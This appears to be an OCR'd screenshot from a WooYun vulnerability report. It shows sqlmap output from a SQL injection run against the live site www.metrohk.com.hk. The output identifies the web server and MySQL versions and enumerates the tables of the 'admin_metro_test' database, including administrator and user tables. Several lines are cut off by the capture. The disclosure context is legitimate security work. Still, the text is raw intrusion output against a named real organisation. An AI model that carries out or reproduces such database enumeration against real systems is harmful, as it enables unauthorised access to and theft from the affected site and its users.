 F:\wooyun\sqlmap\sqlmap.exe
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[22:06:22] [INFO] fetching tables for database: 'admin_metro_test'
[22:06:22] [INFO] fetching number of tables for database 'admin_metr
'
[22:06:22] [WARNING] running in a single-thread mode. Please conside
e of option '--threads' for faster data retrieval
sqlmap got a 302 redirect to 'http://www.metrohk.com.hk:80/index.php
you want to follow? [Y/n] n
[22:06:26] [WARNING] reflective value(s) found and filtering out
88
[22:07:14] [INFO] retrieved: 11Anniversary
[22:13:04] [INFO] retrieved: 11AnniversaryAnswer
[22:16:27] [INFO] retrieved: adhoc
[22:19:01] [INFO] retrieved: adhocAnswer
[22:22:08] [INFO] retrieved: adhocComment
[22:25:35] [INFO] retrieved: adhocQuestion
[22:29:30] [INFO] retrieved: adhocResult
[22:32:36] [INFO] retrieved: adminGroup
[22:36:13] [INFO] retrieved: administrator
[22:39:54] [INFO] retrieved: apnsRegister
[22:44:25] [INFO] retrieved: appsNotification
[22:50:36] [INFO] retrieved: banner
[22:53:32] [INFO] retrieved: bannerCategory
[22:57:16] [INFO] retrieved: blog
[22:58:55] [INFO] retrieved: blogCategory
[23:02:32] [INFO] retrieved: blogGroup
[23:05:04] [INFO] retrieved: blogMessage
[23:08:32] [INFO] retrieved: blogTopic
[23:11:08] [INFO] retrieved: blogUser
[23:13:16] [INFO] retrieved: category
[23:16:51] [INFO] retrieved: cronMember
[23:20:51] [INFO] retrieved: cronMemberDetail
[23:24:15] [INFO] retrieved: dailyImage
[23:28:45] [INFO] retrieved: dailyMes_
www.wooyun.org